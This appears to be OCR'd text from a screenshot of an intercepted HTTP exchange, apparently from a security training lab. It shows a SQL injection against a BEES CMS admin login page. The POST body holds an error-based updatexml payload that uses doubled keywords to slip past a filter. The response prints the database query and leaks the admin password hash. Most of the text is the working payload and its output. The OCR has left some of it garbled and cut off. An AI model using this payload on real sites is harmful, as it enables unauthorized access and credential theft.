 avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 163
9 Origin: http://rhiq8003.ia.aqlab.cn
10 Connection: close
11 Referer: http://rhiq8003.ia.aqlab.cn/bees/admin/login.php
12 Cookie: UM_distinctid=
17d66773caef3-00d486ecbc53ea-4c3e217e-144000-17d66773caf7ce;
PHPSESSID=ttkt7ftikqqnk8hs2fg7075jm4
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=1' or updatexml(1,concat(0x7e,(sselectelect
admin_password fr+from+om bees_admin limit
1),0x7e),1)#&password=aaa&code=3f71&submit=true&submit.x=75&
submit.y=27
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 410
10 Connection: close
11
12 <div style="font-size:12px;">
<p>
□□□□□□□XPATH syntax error:
'~21232f297a57a5a743894a0e4a801fc'<br>
sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='1' or
updatexml(1,concat(0x7e,(select admin_password from
bees_admin limit 1),0x7e),1)#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="
text-decration:none">
□□
</a>
</div>
Request Co
Request He
Response H